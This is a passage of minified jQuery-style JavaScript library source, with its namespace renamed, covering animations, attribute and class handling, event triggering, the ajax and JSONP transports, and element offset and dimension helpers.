		}), Ue.each(["toggle", "show", "hide"], function(e, t) {
			var n = Ue.fn[t];
			Ue.fn[t] = function(o, a, i) {
				return null == o || "boolean" == typeof o ? n.apply(this, arguments) : this.animate(Ae(t, !
					0), o, a, i)
			}
		}), Ue.each({
			slideDown: Ae("show"),
			slideUp: Ae("hide"),
			slideToggle: Ae("toggle"),
			fadeIn: {
				opacity: "show"
			},
			fadeOut: {
				opacity: "hide"
			},
			fadeToggle: {
				opacity: "toggle"
			}
		}, function(e, t) {
			Ue.fn[e] = function(e, n, a) {
				return this.animate(t, e, n, a)
			}
		}), Ue.timers = [], Ue.fx.tick = function() {
			var e = 0,
				t = Ue.timers,
				n;
			for (vt = Ue.now(); e < t.length; e++) n = t[e], n() || t[e] !== n || t.splice(e--, 1);
			t.length || Ue.fx.stop(), vt = void 0
		}, Ue.fx.timer = function(e) {
			Ue.timers.push(e), Ue.fx.start()
		}, Ue.fx.interval = 13, Ue.fx.start = function() {
			xt || (xt = !0, Se())
		}, Ue.fx.stop = function() {
			xt = null
		}, Ue.fx.speeds = {
			slow: 600,
			fast: 200,
			_default: 400
		}, Ue.fn.delay = function(t, e) {
			return t = Ue.fx ? Ue.fx.speeds[t] || t : t, e = e || "fx", this.queue(e, function(n, a) {
				var o = ee.setTimeout(n, t);
				a.stop = function() {
					ee.clearTimeout(o)
				}
			})
		},
		function() {
			var e = Fe.createElement("input"),
				t = Fe.createElement("select"),
				o = t.appendChild(Fe.createElement("option"));
			e.type = "checkbox", n.checkOn = "" !== e.value, n.optSelected = o.selected, e = Fe.createElement(
				"input"), e.value = "t", e.type = "radio", n.radioValue = "t" === e.value
		}();
	var _t = Ue.expr.attrHandle,
		wt;
	Ue.fn.extend({
		attr: function(e, t) {
			return R(this, Ue.attr, e, t, 1 < arguments.length)
		},
		removeAttr: function(e) {
			return this.each(function() {
				Ue.removeAttr(this, e)
			})
		}
	}), Ue.extend({
		attr: function(t, n, a) {
			var o = t.nodeType,
				i, s;
			if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof t.getAttribute ? Ue.prop(t,
				n, a) : (1 === o && Ue.isXMLDoc(t) || (s = Ue.attrHooks[n.toLowerCase()] || (Ue
					.expr.match.bool.test(n) ? wt : void 0)), void 0 === a ? s && "get" in s &&
				null !== (i = s.get(t, n)) ? i : (i = Ue.find.attr(t, n), null == i ? void 0 :
					i) : null === a ? void Ue.removeAttr(t, n) : s && "set" in s && void 0 !== (
					i = s.set(t, a, n)) ? i : (t.setAttribute(n, a + ""), a))
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!n.radioValue && "radio" === t && w(e, "input")) {
						var a = e.value;
						return e.setAttribute("type", t), a && (e.value = a), t
					}
				}
			}
		},
		removeAttr: function(t, n) {
			var a = 0,
				o = n && n.match(H),
				e;
			if (o && 1 === t.nodeType)
				for (; e = o[a++];) t.removeAttribute(e)
		}
	}), wt = {
		set: function(e, t, n) {
			return !1 === t ? Ue.removeAttr(e, n) : e.setAttribute(n, n), n
		}
	}, Ue.each(Ue.expr.match.bool.source.match(/\w+/g), function(e, t) {
		var n = _t[t] || Ue.find.attr;
		_t[t] = function(t, a, o) {
			var i = a.toLowerCase(),
				s, r;
			return o || (r = _t[i], _t[i] = s, s = null == n(t, a, o) ? null : i, _t[i] = r), s
		}
	});
	var Ct = /^(?:input|select|textarea|button)$/i,
		Tt = /^(?:a|area)$/i;
	Ue.fn.extend({
		prop: function(e, t) {
			return R(this, Ue.prop, e, t, 1 < arguments.length)
		},
		removeProp: function(e) {
			return this.each(function() {
				delete this[Ue.propFix[e] || e]
			})
		}
	}), Ue.extend({
		prop: function(t, n, a) {
			var o = t.nodeType,
				i, s;
			if (3 !== o && 8 !== o && 2 !== o) return 1 === o && Ue.isXMLDoc(t) || (n = Ue.propFix[n] ||
				n, s = Ue.propHooks[n]), void 0 === a ? s && "get" in s && null !== (i = s.get(
				t, n)) ? i : t[n] : s && "set" in s && void 0 !== (i = s.set(t, a, n)) ? i : t[
				n] = a
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var t = Ue.find.attr(e, "tabindex");
					return t ? parseInt(t, 10) : Ct.test(e.nodeName) || Tt.test(e.nodeName) && e.href ?
						0 : -1
				}
			}
		},
		propFix: {
			for: "htmlFor",
			class: "className"
		}
	}), n.optSelected || (Ue.propHooks.selected = {
		get: function(e) {
			var t = e.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex, null
		},
		set: function(e) {
			var t = e.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	}), Ue.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan",
		"useMap", "frameBorder", "contentEditable"
	], function() {
		Ue.propFix[this.toLowerCase()] = this
	}), Ue.fn.extend({
		addClass: function(t) {
			var n = 0,
				a, o, s, r, l, p, u;
			if (Ue.isFunction(t)) return this.each(function(e) {
				Ue(this).addClass(t.call(this, e, Ne(this)))
			});
			if ("string" == typeof t && t)
				for (a = t.match(H) || []; o = this[n++];)
					if (r = Ne(o), s = 1 === o.nodeType && " " + Oe(r) + " ") {
						for (p = 0; l = a[p++];) 0 > s.indexOf(" " + l + " ") && (s += l + " ");
						u = Oe(s), r !== u && o.setAttribute("class", u)
					} return this
		},
		removeClass: function(t) {
			var n = 0,
				a, o, s, r, l, p, u;
			if (Ue.isFunction(t)) return this.each(function(e) {
				Ue(this).removeClass(t.call(this, e, Ne(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ("string" == typeof t && t)
				for (a = t.match(H) || []; o = this[n++];)
					if (r = Ne(o), s = 1 === o.nodeType && " " + Oe(r) + " ") {
						for (p = 0; l = a[p++];)
							for (; - 1 < s.indexOf(" " + l + " ");) s = s.replace(" " + l + " ", " ");
						u = Oe(s), r !== u && o.setAttribute("class", u)
					} return this
		},
		toggleClass: function(t, e) {
			var n = typeof t;
			return "boolean" == typeof e && "string" == n ? e ? this.addClass(t) : this.removeClass(t) :
				Ue.isFunction(t) ? this.each(function(n) {
					Ue(this).toggleClass(t.call(this, n, Ne(this), e), e)
				}) : this.each(function() {
					var a, o, i, s;
					if ("string" == n)
						for (o = 0, i = Ue(this), s = t.match(H) || []; a = s[o++];) i.hasClass(a) ?
							i.removeClass(a) : i.addClass(a);
					else void 0 !== t && "boolean" != n || (a = Ne(this), a && z.set(this,
						"__className__", a), this.setAttribute && this.setAttribute("class",
						a || !1 === t ? "" : z.get(this, "__className__") || ""))
				})
		},
		hasClass: function(e) {
			var t = 0,
				n, a;
			for (n = " " + e + " "; a = this[t++];)
				if (1 === a.nodeType && -1 < (" " + Oe(Ne(a)) + " ").indexOf(n)) return !0;
			return !1
		}
	});
	var Et = /\r/g;
	Ue.fn.extend({
		val: function(t) {
			var n = this[0],
				a, e, o; {
				if (arguments.length) return o = Ue.isFunction(t), this.each(function(n) {
					var i;
					1 === this.nodeType && (i = o ? t.call(this, n, Ue(this).val()) : t,
						null == i ? i = "" : "number" == typeof i ? i += "" : Array
						.isArray(i) && (i = Ue.map(i, function(e) {
							return null == e ? "" : e + ""
						})), a = Ue.valHooks[this.type] || Ue.valHooks[this.nodeName
							.toLowerCase()], a && "set" in a && void 0 !== a.set(this,
							i, "value") || (this.value = i))
				});
				if (n) return a = Ue.valHooks[n.type] || Ue.valHooks[n.nodeName.toLowerCase()], a &&
					"get" in a && void 0 !== (e = a.get(n, "value")) ? e : (e = n.value, "string" ==
						typeof e ? e.replace(Et, "") : null == e ? "" : e)
			}
		}
	}), Ue.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = Ue.find.attr(e, "value");
					return null == t ? Oe(Ue.text(e)) : t
				}
			},
			select: {
				get: function(t) {
					var n = t.options,
						e = t.selectedIndex,
						a = "select-one" === t.type,
						o = a ? null : [],
						s = a ? e + 1 : n.length,
						i, r, l;
					for (l = 0 > e ? s : a ? e : 0; l < s; l++)
						if (r = n[l], (r.selected || l === e) && !r.disabled && (!r.parentNode
								.disabled || !w(r.parentNode, "optgroup"))) {
							if (i = Ue(r).val(), a) return i;
							o.push(i)
						} return o
				},
				set: function(t, n) {
					for (var a = t.options, e = Ue.makeArray(n), o = a.length, i, s; o--;) s = a[o], (s
						.selected = -1 < Ue.inArray(Ue.valHooks.option.get(s), e)) && (i = !0);
					return i, e
				}
			}
		}
	}), Ue.each(["radio", "checkbox"], function() {
		Ue.valHooks[this] = {
			set: function(e, t) {
				if (Array.isArray(t)) return e.checked = -1 < Ue.inArray(Ue(e).val(), t)
			}
		}, n.checkOn || (Ue.valHooks[this].get = function(e) {
			return null === e.getAttribute("value") ? "on" : e.value
		})
	});
	var St = /^(?:focusinfocus|focusoutblur)$/;
	Ue.extend(Ue.event, {
		trigger: function(t, a, s, r) {
			var l = [s || Fe],
				o = Xe.call(t, "type") ? t.type : t,
				d = Xe.call(t, "namespace") ? t.namespace.split(".") : [],
				u, f, y, v, x, _, w;
			if (f = y = s = s || Fe, 3 !== s.nodeType && 8 !== s.nodeType && !St.test(o + Ue.event
					.triggered) && (-1 < o.indexOf(".") && (d = o.split("."), o = d.shift(), d.sort()),
					x = 0 > o.indexOf(":") && "on" + o, t = t[Ue.expando] ? t : new Ue.Event(o,
						"object" == typeof t && t), t.isTrigger = r ? 2 : 3, t.namespace = d.join("."),
					t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + d.join("\\.(?:.*\\.|)") +
						"(\\.|$)") : null, t.result = void 0, t.target || (t.target = s), a = null ==
					a ? [t] : Ue.makeArray(a, [t]), w = Ue.event.special[o] || {}, r || !w.trigger || !
					1 !== w.trigger.apply(s, a))) {
				if (!r && !w.noBubble && !Ue.isWindow(s)) {
					for (v = w.delegateType || o, St.test(v + o) || (f = f.parentNode); f; f = f
						.parentNode) l.push(f), y = f;
					y === (s.ownerDocument || Fe) && l.push(y.defaultView || y.parentWindow || ee)
				}
				for (u = 0;
					(f = l[u++]) && !t.isPropagationStopped();) t.type = 1 < u ? v : w.bindType || o,
					_ = (z.get(f, "events") || {})[t.type] && z.get(f, "handle"), _ && _.apply(f, a),
					_ = x && f[x], _ && _.apply && T(f) && (t.result = _.apply(f, a), !1 === t.result &&
						t.preventDefault());
				return t.type = o, r || t.isDefaultPrevented() || w._default && !1 !== w._default.apply(
					l.pop(), a) || !T(s) || x && Ue.isFunction(s[o]) && !Ue.isWindow(s) && (y = s[
					x], y && (s[x] = null), Ue.event.triggered = o, s[o](), Ue.event.triggered =
					void 0, y && (s[x] = y)), t.result
			}
		},
		simulate: function(e, t, n) {
			var a = Ue.extend(new Ue.Event, n, {
				type: e,
				isSimulated: !0
			});
			Ue.event.trigger(a, null, t)
		}
	}), Ue.fn.extend({
		trigger: function(e, t) {
			return this.each(function() {
				Ue.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, t) {
			var n = this[0];
			if (n) return Ue.event.trigger(e, t, n, !0)
		}
	}), Ue.each(["blur", "focus", "focusin", "focusout", "resize", "scroll", "click", "dblclick", "mousedown",
		"mouseup", "mousemove", "mouseover", "mouseout", "mouseenter", "mouseleave", "change", "select",
		"submit", "keydown", "keypress", "keyup", "contextmenu"
	], function(e, t) {
		Ue.fn[t] = function(e, n) {
			return 0 < arguments.length ? this.on(t, null, e, n) : this.trigger(t)
		}
	}), Ue.fn.extend({
		hover: function(e, t) {
			return this.mouseenter(e).mouseleave(t || e)
		}
	}), n.focusin = "onfocusin" in ee, n.focusin || Ue.each({
		focus: "focusin",
		blur: "focusout"
	}, function(t, n) {
		var a = function(e) {
			Ue.event.simulate(n, e.target, Ue.event.fix(e))
		};
		Ue.event.special[n] = {
			setup: function() {
				var o = this.ownerDocument || this,
					i = z.access(o, n);
				i || o.addEventListener(t, a, !0), z.access(o, n, (i || 0) + 1)
			},
			teardown: function() {
				var o = this.ownerDocument || this,
					i = z.access(o, n) - 1;
				i ? z.access(o, n, i) : (o.removeEventListener(t, a, !0), z.remove(o, n))
			}
		}
	});
	var kt = ee.location,
		At = Ue.now(),
		It = /\?/;
	Ue.parseXML = function(e) {
		var t;
		if (!e || "string" != typeof e) return null;
		try {
			t = new ee.DOMParser().parseFromString(e, "text/xml")
		} catch (e) {
			t = void 0
		}
		return t && !t.getElementsByTagName("parsererror").length || Ue.error("Invalid XML: " + e), t
	};
	var Dt = /\[\]$/,
		Lt = /\r?\n/g,
		Pt = /^(?:submit|button|image|reset|file)$/i,
		Ot = /^(?:input|select|textarea|keygen)/i;
	Ue.param = function(t, n) {
		var o = [],
			a = function(e, t) {
				var n = Ue.isFunction(t) ? t() : t;
				o[o.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
			},
			e;
		if (Array.isArray(t) || t.jquery && !Ue.isPlainObject(t)) Ue.each(t, function() {
			a(this.name, this.value)
		});
		else
			for (e in t) je(e, t[e], n, a);
		return o.join("&")
	}, Ue.fn.extend({
		serialize: function() {
			return Ue.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = Ue.prop(this, "elements");
				return e ? Ue.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !Ue(this).is(":disabled") && Ot.test(this.nodeName) && !Pt
					.test(e) && (this.checked || !Ve.test(e))
			}).map(function(e, t) {
				var n = Ue(this).val();
				return null == n ? null : Array.isArray(n) ? Ue.map(n, function(e) {
					return {
						name: t.name,
						value: e.replace(Lt, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(Lt, "\r\n")
				}
			}).get()
		}
	});
	var Nt = /%20/g,
		jt = /#.*$/,
		$t = /([?&])_=[^&]*/,
		Ht = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		Wt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		Rt = /^(?:GET|HEAD)$/,
		zt = /^\/\//,
		Mt = {},
		Ft = {},
		Bt = "*/".concat("*"),
		qt = Fe.createElement("a");
	qt.href = kt.href, Ue.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: kt.href,
			type: "GET",
			isLocal: Wt.test(kt.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": "*/*",
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": Ue.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? We(We(e, Ue.ajaxSettings), t) : We(Ue.ajaxSettings, e)
		},
		ajaxPrefilter: $e(Mt),
		ajaxTransport: $e(Ft),
		ajax: function(a, r) {
			function d(e, a, i, r) {
				var l = a,
					d, c, u, g, f;
				P || (P = !0, D && ee.clearTimeout(D), y = void 0, A = r || "", E.readyState = 0 < e ?
					4 : 0, d = 200 <= e && 300 > e || 304 === e, i && (g = Re(_, E, i)), g = ze(_,
						g, E, d), d ? (_.ifModified && (f = E.getResponseHeader("Last-Modified"),
							f && (Ue.lastModified[S] = f), f = E.getResponseHeader("etag"), f && (Ue
								.etag[S] = f)), 204 === e || "HEAD" === _.type ? l = "nocontent" :
						304 === e ? l = "notmodified" : (l = g.state, c = g.data, u = g.error, d = !
							u)) : (u = l, !e && l || (l = "error", 0 > e && (e = 0))), E.status = e,
					E.statusText = (a || l) + "", d ? C.resolveWith(o, [c, l, E]) : C.rejectWith(o,
						[E, l, u]), E.statusCode(t), t = void 0, O && p.trigger(d ? "ajaxSuccess" :
						"ajaxError", [E, _, d ? c : u]), s.fireWith(o, [E, l]), O && (p.trigger(
						"ajaxComplete", [E, _]), --Ue.active || Ue.event.trigger("ajaxStop")))
			}
			"object" == typeof a && (r = a, a = void 0), r = r || {};
			var _ = Ue.ajaxSetup({}, r),
				o = _.context || _,
				p = _.context && (o.nodeType || o.jquery) ? Ue(o) : Ue.event,
				C = Ue.Deferred(),
				s = Ue.Callbacks("once memory"),
				t = _.statusCode || {},
				T = {},
				v = {},
				w = "canceled",
				E = {
					readyState: 0,
					getResponseHeader: function(e) {
						var t;
						if (P) {
							if (!I)
								for (I = {}; t = Ht.exec(A);) I[t[1].toLowerCase()] = t[2];
							t = I[e.toLowerCase()]
						}
						return null == t ? null : t
					},
					getAllResponseHeaders: function() {
						return P ? A : null
					},
					setRequestHeader: function(e, t) {
						return null == P && (e = v[e.toLowerCase()] = v[e.toLowerCase()] || e, T[
							e] = t), this
					},
					overrideMimeType: function(e) {
						return null == P && (_.mimeType = e), this
					},
					statusCode: function(e) {
						if (e)
							if (P) E.always(e[E.status]);
							else
								for (var n in e) t[n] = [t[n], e[n]];
						return this
					},
					abort: function(e) {
						var t = e || w;
						return y && y.abort(t), d(0, t), this
					}
				},
				y, S, A, I, D, L, P, O, N, W;
			if (C.promise(E), _.url = ((a || _.url || kt.href) + "").replace(zt, kt.protocol + "//"), _
				.type = r.method || r.type || _.method || _.type, _.dataTypes = (_.dataType || "*")
				.toLowerCase().match(H) || [""], null == _.crossDomain) {
				L = Fe.createElement("a");
				try {
					L.href = _.url, L.href = L.href, _.crossDomain = qt.protocol + "//" + qt.host != L
						.protocol + "//" + L.host
				} catch (e) {
					_.crossDomain = !0
				}
			}
			if (_.data && _.processData && "string" != typeof _.data && (_.data = Ue.param(_.data, _
					.traditional)), He(Mt, _, r, E), P) return E;
			for (N in O = Ue.event && _.global, O && 0 == Ue.active++ && Ue.event.trigger("ajaxStart"),
				_.type = _.type.toUpperCase(), _.hasContent = !Rt.test(_.type), S = _.url.replace(jt,
					""), _.hasContent ? _.data && _.processData && 0 === (_.contentType || "").indexOf(
					"application/x-www-form-urlencoded") && (_.data = _.data.replace(Nt, "+")) : (W = _
					.url.slice(S.length), _.data && (S += (It.test(S) ? "&" : "?") + _.data, delete _
						.data), !1 === _.cache && (S = S.replace($t, "$1"), W = (It.test(S) ? "&" :
						"?") + "_=" + At++ + W), _.url = S + W), _.ifModified && (Ue.lastModified[S] &&
					E.setRequestHeader("If-Modified-Since", Ue.lastModified[S]), Ue.etag[S] && E
					.setRequestHeader("If-None-Match", Ue.etag[S])), (_.data && _.hasContent && !1 !== _
					.contentType || r.contentType) && E.setRequestHeader("Content-Type", _.contentType),
				E.setRequestHeader("Accept", _.dataTypes[0] && _.accepts[_.dataTypes[0]] ? _.accepts[_
					.dataTypes[0]] + ("*" === _.dataTypes[0] ? "" : ", */*; q=0.01") : _.accepts[
					"*"]), _.headers) E.setRequestHeader(N, _.headers[N]);
			if (_.beforeSend && (!1 === _.beforeSend.call(o, E, _) || P)) return E.abort();
			if (w = "abort", s.add(_.complete), E.done(_.success), E.fail(_.error), y = He(Ft, _, r,
				E)) {
				if (E.readyState = 1, O && p.trigger("ajaxSend", [E, _]), P) return E;
				_.async && 0 < _.timeout && (D = ee.setTimeout(function() {
					E.abort("timeout")
				}, _.timeout));
				try {
					P = !1, y.send(T, d)
				} catch (e) {
					if (P) throw e;
					d(-1, e)
				}
			} else d(-1, "No Transport");
			return E
		},
		getJSON: function(e, t, n) {
			return Ue.get(e, t, n, "json")
		},
		getScript: function(e, t) {
			return Ue.get(e, void 0, t, "script")
		}
	}), Ue.each(["get", "post"], function(e, t) {
		Ue[t] = function(n, a, o, i) {
			return Ue.isFunction(a) && (i = i || o, o = a, a = void 0), Ue.ajax(Ue.extend({
				url: n,
				type: t,
				dataType: i,
				data: a,
				success: o
			}, Ue.isPlainObject(n) && n))
		}
	}), Ue._evalUrl = function(e) {
		return Ue.ajax({
			url: e,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			throws: !0
		})
	}, Ue.fn.extend({
		wrapAll: function(e) {
			var t;
			return this[0] && (Ue.isFunction(e) && (e = e.call(this[0])), t = Ue(e, this[0]
					.ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]),
				t.map(function() {
					for (var e = this; e.firstElementChild;) e = e.firstElementChild;
					return e
				}).append(this)), this
		},
		wrapInner: function(e) {
			return Ue.isFunction(e) ? this.each(function(t) {
				Ue(this).wrapInner(e.call(this, t))
			}) : this.each(function() {
				var t = Ue(this),
					n = t.contents();
				n.length ? n.wrapAll(e) : t.append(e)
			})
		},
		wrap: function(e) {
			var t = Ue.isFunction(e);
			return this.each(function(n) {
				Ue(this).wrapAll(t ? e.call(this, n) : e)
			})
		},
		unwrap: function(e) {
			return this.parent(e).not("body").each(function() {
				Ue(this).replaceWith(this.childNodes)
			}), this
		}
	}), Ue.expr.pseudos.hidden = function(e) {
		return !Ue.expr.pseudos.visible(e)
	}, Ue.expr.pseudos.visible = function(e) {
		return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
	}, Ue.ajaxSettings.xhr = function() {
		try {
			return new ee.XMLHttpRequest
		} catch (e) {}
	};
	var Yt = {
			0: 200,
			1223: 204
		},
		Xt = Ue.ajaxSettings.xhr();
	n.cors = !!Xt && "withCredentials" in Xt, n.ajax = Xt = !!Xt, Ue.ajaxTransport(function(t) {
		var o, i;
		if (n.cors || Xt && !t.crossDomain) return {
			send: function(n, e) {
				var s = t.xhr(),
					a;
				if (s.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
					for (a in t.xhrFields) s[a] = t.xhrFields[a];
				for (a in t.mimeType && s.overrideMimeType && s.overrideMimeType(t.mimeType), t
					.crossDomain || n["X-Requested-With"] || (n["X-Requested-With"] =
						"XMLHttpRequest"), n) s.setRequestHeader(a, n[a]);
				o = function(t) {
						return function() {
							o && (o = i = s.onload = s.onerror = s.onabort = s
								.onreadystatechange = null, "abort" === t ? s.abort() :
								"error" === t ? "number" == typeof s.status ? e(s.status, s
									.statusText) : e(0, "error") : e(Yt[s.status] || s
									.status, s.statusText, "text" !== (s.responseType ||
										"text") || "string" != typeof s.responseText ? {
										binary: s.response
									} : {
										text: s.responseText
									}, s.getAllResponseHeaders()))
						}
					}, s.onload = o(), i = s.onerror = o("error"), void 0 === s.onabort ? s
					.onreadystatechange = function() {
						4 === s.readyState && ee.setTimeout(function() {
							o && i()
						})
					} : s.onabort = i, o = o("abort");
				try {
					s.send(t.hasContent && t.data || null)
				} catch (e) {
					if (o) throw e
				}
			},
			abort: function() {
				o && o()
			}
		}
	}), Ue.ajaxPrefilter(function(e) {
		e.crossDomain && (e.contents.script = !1)
	}), Ue.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function(e) {
				return Ue.globalEval(e), e
			}
		}
	}), Ue.ajaxPrefilter("script", function(e) {
		void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
	}), Ue.ajaxTransport("script", function(t) {
		if (t.crossDomain) {
			var n, o;
			return {
				send: function(a, e) {
					n = Ue("<script>").prop({
						charset: t.scriptCharset,
						src: t.url
					}).on("load error", o = function(t) {
						n.remove(), o = null, t && e("error" === t.type ? 404 : 200, t.type)
					}), Fe.head.appendChild(n[0])
				},
				abort: function() {
					o && o()
				}
			}
		}
	});
	var Ut = [],
		Vt = /(=)\?(?=&|$)|\?\?/;
	Ue.ajaxSetup({
			jsonp: "callback",
			jsonpCallback: function() {
				var e = Ut.pop() || Ue.expando + "_" + At++;
				return this[e] = !0, e
			}
		}), Ue.ajaxPrefilter("json jsonp", function(t, n, a) {
			var o = !1 !== t.jsonp && (Vt.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t
						.contentType || "").indexOf("application/x-www-form-urlencoded") && Vt.test(t.data) &&
					"data"),
				i, s, r;
			if (o || "jsonp" === t.dataTypes[0]) return i = t.jsonpCallback = Ue.isFunction(t.jsonpCallback) ? t
				.jsonpCallback() : t.jsonpCallback, o ? t[o] = t[o].replace(Vt, "$1" + i) : !1 !== t
				.jsonp && (t.url += (It.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters[
					"script json"] = function() {
					return r || Ue.error(i + " was not called"), r[0]
				}, t.dataTypes[0] = "json", s = ee[i], ee[i] = function() {
					r = arguments
				}, a.always(function() {
					void 0 === s ? Ue(ee).removeProp(i) : ee[i] = s, t[i] && (t.jsonpCallback = n
							.jsonpCallback, Ut.push(i)), r && Ue.isFunction(s) && s(r[0]), r = s =
						void 0
				}), "script"
		}), n.createHTMLDocument = function() {
			var e = Fe.implementation.createHTMLDocument("").body;
			return e.innerHTML = "<form></form><form></form>", 2 === e.childNodes.length
		}(), Ue.parseHTML = function(t, a, o) {
			if ("string" != typeof t) return [];
			"boolean" == typeof a && (o = a, a = !1);
			var i, s, r;
			return a || (n.createHTMLDocument ? (a = Fe.implementation.createHTMLDocument(""), i = a.createElement(
				"base"), i.href = Fe.location.href, a.head.appendChild(i)) : a = Fe), s = v.exec(t), r = !o &&
			[], s ? [a.createElement(s[1])] : (s = se([t], a, r), r && r.length && Ue(r).remove(), Ue.merge([],
				s.childNodes))
		}, Ue.fn.load = function(t, n, o) {
			var i = this,
				s = t.indexOf(" "),
				r, l, p;
			return -1 < s && (r = Oe(t.slice(s)), t = t.slice(0, s)), Ue.isFunction(n) ? (o = n, n = void 0) : n &&
				"object" == typeof n && (l = "POST"), 0 < i.length && Ue.ajax({
					url: t,
					type: l || "GET",
					dataType: "html",
					data: n
				}).done(function(e) {
					p = arguments, i.html(r ? Ue("<div>").append(Ue.parseHTML(e)).find(r) : e)
				}).always(o && function(e, t) {
					i.each(function() {
						o.apply(this, p || [e.responseText, t, e])
					})
				}), this
		}, Ue.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e,
		t) {
			Ue.fn[t] = function(e) {
				return this.on(t, e)
			}
		}), Ue.expr.pseudos.animated = function(e) {
			return Ue.grep(Ue.timers, function(t) {
				return e === t.elem
			}).length
		}, Ue.offset = {
			setOffset: function(t, n, a) {
				var o = Ue.css(t, "position"),
					s = Ue(t),
					r = {},
					l, c, p, u, m, y, v;
				"static" === o && (t.style.position = "relative"), m = s.offset(), p = Ue.css(t, "top"), y = Ue
					.css(t, "left"), v = ("absolute" === o || "fixed" === o) && -1 < (p + y).indexOf("auto"),
					v ? (l = s.position(), u = l.top, c = l.left) : (u = parseFloat(p) || 0, c = parseFloat(
						y) || 0), Ue.isFunction(n) && (n = n.call(t, a, Ue.extend({}, m))), null != n.top && (r
						.top = n.top - m.top + u), null != n.left && (r.left = n.left - m.left + c), "using" in
					n ? n.using.call(t, r) : s.css(r)
			}
		}, Ue.fn.extend({
			offset: function(t) {
				if (arguments.length) return void 0 === t ? this : this.each(function(e) {
					Ue.offset.setOffset(this, t, e)
				});
				var n = this[0],
					a, o, i, s;
				if (n) return n.getClientRects().length ? (i = n.getBoundingClientRect(), a = n
					.ownerDocument, o = a.documentElement, s = a.defaultView, {
						top: i.top + s.pageYOffset - o.clientTop,
						left: i.left + s.pageXOffset - o.clientLeft
					}) : {
					top: 0,
					left: 0
				}
			},
			position: function() {
				if (this[0]) {
					var e = this[0],
						t = {
							top: 0,
							left: 0
						},
						n, o;
					return "fixed" === Ue.css(e, "position") ? o = e.getBoundingClientRect() : (n = this
						.offsetParent(), o = this.offset(), w(n[0], "html") || (t = n.offset()), t = {
							top: t.top + Ue.css(n[0], "borderTopWidth", !0),
							left: t.left + Ue.css(n[0], "borderLeftWidth", !0)
						}), {
						top: o.top - t.top - Ue.css(e, "marginTop", !0),
						left: o.left - t.left - Ue.css(e, "marginLeft", !0)
					}
				}
			},
			offsetParent: function() {
				return this.map(function() {
					for (var e = this.offsetParent; e && "static" === Ue.css(e, "position");) e = e
						.offsetParent;
					return e || Je
				})
			}
		}), Ue.each({
			scrollLeft: "pageXOffset",
			scrollTop: "pageYOffset"
		}, function(e, t) {
			var n = "pageYOffset" === t;
			Ue.fn[e] = function(a) {
				return R(this, function(o, a, i) {
					var e;
					return Ue.isWindow(o) ? e = o : 9 === o.nodeType && (e = o.defaultView),
						void 0 === i ? e ? e[t] : o[a] : void(e ? e.scrollTo(n ? e.pageXOffset : i,
							n ? i : e.pageYOffset) : o[a] = i)
				}, e, a, arguments.length)
			}
		}), Ue.each(["top", "left"], function(e, t) {
			Ue.cssHooks[t] = ve(n.pixelPosition, function(e, n) {
				if (n) return n = ye(e, t), dt.test(n) ? Ue(e).position()[t] + "px" : n
			})
		}), Ue.each({
			Height: "height",
			Width: "width"
		}, function(t, n) {
			Ue.each({
				padding: "inner" + t,
				content: n,
				"": "outer" + t
			}, function(a, o) {
				Ue.fn[o] = function(i, e) {
					var s = arguments.length && (a || "boolean" != typeof i),
						r = a || (!0 === i || !0 === e ? "margin" : "border");
					return R(this, function(n, a, i) {
						var e;
						return Ue.isWindow(n) ? 0 === o.indexOf("outer") ? n["inner" + t] :
							n.document.documentElement["client" + t] : 9 === n.nodeType ? (
								e = n.documentElement, Math.max(n.body["scroll" + t], e[
										"scroll" + t], n.body["offset" + t], e["offset" +
									t], e["client" + t])) : void 0 === i ? Ue.css(n, a, r) :
							Ue.style(n, a, i, r)
					}, n, s ? i : void 0, s)
				}
			})
		}), Ue.fn.extend({
			bind: function(e, t, n) {
				return this.on(e, null, t, n)
			},
			unbind: function(e, t) {
				return this.off(e, null, t)
			},
			delegate: function(e, t, n, a) {
				return this.on(t, e, n, a)
			},
			undelegate: function(e, t, n) {
				return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
			}
		}), Ue.holdReady = function(e) {
			e ? Ue.readyWait++ : Ue.ready(!0)
